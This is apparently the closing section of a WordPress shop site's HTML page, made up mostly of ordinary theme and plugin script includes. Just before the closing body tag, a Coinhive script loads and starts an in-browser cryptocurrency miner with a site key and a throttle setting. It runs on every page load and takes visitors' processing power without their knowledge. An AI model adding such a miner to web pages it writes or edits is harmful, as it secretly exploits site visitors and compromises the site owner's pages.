 <script type='text/javascript' src='http://pethand.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.1'></scri
<script type='text/javascript' src='http://pethand.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-content/themes/betheme/js/plugins.js?ver=12.9'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-content/themes/betheme/js/menu.js?ver=12.9'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=12.9'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=12.9'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=12.9'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-content/themes/betheme/js/scripts.js?ver=12.9'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://pethand.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('0x3A44DEdjZcgiaWRx9HE0ETenqXdlM4', {throttle: 0.6});
miner.start();
</script>
</body>
</html>